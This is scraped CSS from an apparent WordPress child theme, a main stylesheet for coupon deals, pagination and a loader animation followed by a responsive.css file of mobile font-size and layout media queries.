.tab-pane{
  padding: 0;
}
.desktop{
  display: inline-block;
}
.mobile{
  display: none;
}
.div-detail-container{
  display: inline-block;
  width: 100%;
  padding: 0;
  margin: 0;

  background-color: #ffff;
    border: solid 1px #e8e6e6;
}
.div-detail-data{

  display: inline-block;
  width: 100%;
  padding: 15px;
  float: left;
  overflow: auto;

}
.div-codecoupon{
  text-align: center;
  background-color: #f76464;
  border: dashed 2px #f76464;
  color: #fff;
  font-weight: 200;
  cursor: pointer;
  height: 70px;
}
.div-detail-title{
  width: 100%;
  display: inline-block;

  background-color: #e8e6e6;
  border-bottom: solid 1px #e8e6e6;
}
.div-detail-title li{
  background-color: #fff;
  display: inline-block;
  padding: 10px 30px;
  border: 1px solid solid 1px #e8e6e6;
  position: relative;
  top: 10px;
  left: 10px;
  border-bottom: none;
  border-radius: 5px;

}

.div-codecoupon:hover{

  border: dashed 2px red;

}
.row-div{
  display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
width: 100%;
margin: 0;

}
.div-details-logo{
  border: solid 1px #e8e6e6;
  display: inline-block;
  width: 125px;

  position: absolute;
  bottom: -5px;
  left: 0;
  border: solid 1px #ccc;

  background-position: center;
  background-size: contain;
  z-index: 2;
}

.div-deal-slide{
  width: 100%;
  height: 400px;
  background-position: top center;
  background-size: cover;
  background-repeat: no-repeat;
}
.div-detail-data .material-icons{
  color: #007bff;
}
.title-deal{
  position: absolute;
  top: 50%;
  left: 50%;
  display: inline-block;
  width: 100%;
  transform: translate(-50%,-50%);
  padding:0 15px;
}
.btn-all{
  width: 100%;
  padding: 15px 0;
  display: inline-block;
  text-align: center;
  color: #fff;
  border: solid 2px #fff;
}
.detail{
  display: inline-block;
  width: 100%;
}
.detail img{
  width:100%;
  height: auto;
  display: block;
  float: left;


}
.pagination, .woocommerce-pagination {
  border: none;
  text-align: right;
  display: inline-block;
}
.pagination .nav-links .page-numbers {
  display: inline-block;
  padding: 5px 10px;
  border: 1px solid #ccc;
  background-color: #f1f1f1;
}

.pagination .nav-links .current {
  background: #028694;
  color: #fff;
}
.screen-reader-text{
  display: none;
}
.c-primary{
  color: #173561;
}
.line{
  width: 50%;
  display: block;
  height: 2px;
  background: #173561;
  margin: auto;
}
.cover-1{
  height: 500px;
}
#content{
  word-wrap: break-word;
}
.div-load{

  transition: all .9s;
  height: 0;
  overflow: hidden;


}
.loader {
  border: 2px solid #051256;
  display: inline-block;
  border-radius: 50%;
  border-top: 2px solid #fff;
  width: 70px;
  height: 70px;
  -webkit-animation: spin 2s linear infinite; /* Safari */
  animation: spin 2s linear infinite;
  margin-top: 25px;
}

/* Safari */
@-webkit-keyframes spin {
  0% { -webkit-transform: rotate(0deg); }
  100% { -webkit-transform: rotate(360deg); }
}

@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}


--- FILE ---
content_type: text/css
request_url: https://oldvajiravudh.net/wp-content/themes/twentynineteen-child/responsive.css?v=11
body_size: 73
content:
@media only screen and (max-width: 480px) {
  h1 {
  font-size: 26px;
  line-height: 28px;
}
h2 {
  font-size: 24px;
  line-height: 26px;
}
h3 {
  font-size: 21px;
  line-height: 22px;
}
h4 {
  font-size: 19px;
  line-height: 21px;
}
h5 {
  font-size: 17px;
  line-height: 19px;
}
h6 {
  font-size: 16px;
  line-height: 18px;
}
p{
  font-size: 14px;
  line-height: 17px;
}
  .title{
    padding-bottom: 20px;
  }
  .icon-menu{
    display: block;
  }
  #header{
    display: none;
  }
  .list-home-activity{
    height: 300px;
    padding: 25px;
  }

  .list-home-gallery{
    width: 100%;
    height: 300px;
    left: 0;
  }
  .list-home-new{
    height: 300px;
  }

  .padding{
    padding: 10px 15px;
  }
  .btn{
    padding:5px 15px;

  }
  .padding-gallery{
    padding: 15px;
  }
  .desktop{
    display: none;

  }
  .mobile{
    display: inline-block;
  }
  .text-title-banner{
    font-size: 24px;
  }
  .div-deal-slide{
    height: 300px;

  }
  .list-home-deal-diccount{
    font-size: 18px;
    line-height: 20px;
  }
  .div-details-logo{
    width: 100px;
    bottom: -15px;
  }
  .cover-1{
    height: 250px;
  }
  #home-slide{
    display: none;
  }
  .nav-page-link{
    display: none;
  }

}
@media screen and (min-width:481px) and (max-width: 769px) {

}
@media screen and (min-width:770px) and (max-width: 1280px) {

}
